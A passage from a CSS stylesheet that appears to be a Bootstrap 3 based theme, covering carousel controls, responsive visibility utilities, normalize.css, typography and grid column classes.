.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}

/*
* Bootstrap, parent theme styles, child theme styles
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Georgia", Times, serif;
  font-size: 16px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #333333;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d0d0d;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 41px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 28px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  font-size: 14px;
}
p {
  margin: 0 0 11px;
}
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 1px) {
  .lead {
    font-size: 24px;
  }
}
small,
.small {
  font-size: 87%;
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #cd2027;
}
a.text-primary:hover {
  color: #a1191f;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #cd2027;
}
a.bg-primary:hover {
  background-color: #a1191f;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 22px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857143;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 10.5px;
  margin: 0 0 11px;
  font-size: 15px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .container {
    width: 760px;
  }
}
@media (min-width: 1px) {
  .container {
    width: 1000px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1000px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
.row {
  margin-left: -20px;
  margin-right: -20px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 1px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
